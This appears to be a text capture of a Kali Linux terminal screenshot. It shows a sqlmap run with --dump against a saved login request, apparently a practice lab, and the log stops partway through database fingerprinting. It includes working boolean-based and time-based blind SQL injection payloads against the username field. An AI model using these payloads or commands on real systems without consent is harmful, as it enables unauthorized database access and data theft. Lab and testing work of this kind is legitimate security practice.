 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -r testsqlibricks -p username --dump
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
iability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:11:13 /2025-05-27/
[18:11:13] [INFO] parsing HTTP request from 'testsqlibricks'
[18:11:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=test' RLIKE (SELECT (CASE WHEN (5744=5744) THEN 0×74657374 ELSE 0×28 END))-- hYOh&passwd=test&
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=test' AND (SELECT 2658 FROM (SELECT(SLEEP(5)))vCYq)-- qfZV&passwd=test&submit=Submit
---
[18:11:13] [INFO] testing MySQL
[18:11:13] [WARNING] reflective value(s) found and filtering out
[18:11:13] [WARNING] the back-end DBMS is not MySQL
[18:11:13] [INFO] testing Oracle
[18:11:13] [WARNING] the back-end DBMS is not Oracle
[18:11:13] [INFO] testing PostgreSQL
[18:11:13] [WARNING] the back-end DBMS is not PostgreSQL
[18:11:13] [INFO] testing Microsoft SQL Server
[18:11:13] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:11:13] [INFO] testing SQLite
[18:11:13] [WARNING] the back-end DBMS is not SQLite
[18:11:13] [INFO] testing Microsoft Access
[18:11:13] [WARNING] the back-end DBMS is not Microsoft Access
[18:11:13] [INFO] testing Firebird
[18:11:13] [WARNING] the back-end DBMS is not Firebird